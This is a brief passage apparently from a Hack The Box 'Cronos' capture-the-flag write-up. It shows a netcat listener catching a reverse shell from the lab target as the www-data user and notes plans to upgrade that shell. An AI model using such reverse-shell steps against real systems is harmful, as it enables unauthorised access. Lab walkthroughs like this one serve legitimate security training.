 ┌──(kali㉿kali)-[~/Documents/htb/cronos]
└─$ sudo nc -nlvp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.13] 60630
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/var/www/admin
$
we get a shell but it is basic - we will
upgrade it and make it more stable...